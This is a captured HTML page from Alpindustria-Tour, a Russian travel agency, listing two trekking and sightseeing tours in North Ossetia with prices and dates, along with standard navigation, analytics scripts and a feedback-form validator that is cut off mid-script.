

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/severnaya-osetiya/
body_size: 14239
content:
<!DOCTYPE html>
<html>
<head>
<title>Северная Осетия | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Активные туры и горные восхождения с Альпиндустрией. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta property="og:title" content="Северная Осетия" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7327490;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768623335;


var this_vars = [];
this_vars['div'] = 'regions';
this_vars['cur'] = 'severnaya-osetiya';
this_vars['id'] = '174';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 17.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li><i>Северная Осетия</i></li></ol></div></div><div class="row"><div class="row_inner"><div class="tour_region-title">
<h1>Северная Осетия</h1>
<span class="tour_region-title-counter">(2)</span>
</div>
<div class="clearfix">
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Северная Осетия</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/trekking-v-gornojdi-gorii.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Треккинг в горной Дигории</a>
				<span>
Дигория- край водопадов, ледников, разнообразных горных тропинок, глубоких каньонов, изумрудных рек, живописных видов на горные снежные вершины, <br />
а еще это богатая история с башнями, древними селениями и самобытной культурой.<br />
Это то, что стоит увидеть!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Семейный отдых, Треккинги			</div>
		</div>
		<a href="/programms/trekking-v-gornojdi-gorii.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/811_1700735276.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 58 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="811">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>3 - 9 мая</span>
				<div class="calendar__blocks-dates"><a href="/programms/trekking-v-gornojdi-gorii.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/trekking-v-gornojdi-gorii.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Северная Осетия</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/puteshestvie-po-severnomu-kavkazu-osetiya-ingushetiya-chechnya-dagestan.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Путешествие по Северному Кавказу. Осетия, Ингушетия, Чечня</a>
				<span>
Чтобы  узнать все загадки республик Северного Кавказа, вам не хватит и двух недель, однако, мы постарались объединить их все в недельный тур.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Приключения, Семейный отдых			</div>
		</div>
		<a href="/programms/puteshestvie-po-severnomu-kavkazu-osetiya-ingushetiya-chechnya-dagestan.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/722_1542981459.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 47 400 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="722">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>9 - 15 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/puteshestvie-po-severnomu-kavkazu-osetiya-ingushetiya-chechnya-dagestan.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/puteshestvie-po-severnomu-kavkazu-osetiya-ingushetiya-chechnya-dagestan.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div>
<div class="tour_region_txt">
</div>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/severnaya-osetiya/',
